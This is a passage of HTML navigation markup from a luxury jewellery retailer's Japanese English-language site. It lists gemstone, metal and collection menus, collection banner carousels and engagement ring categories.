	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
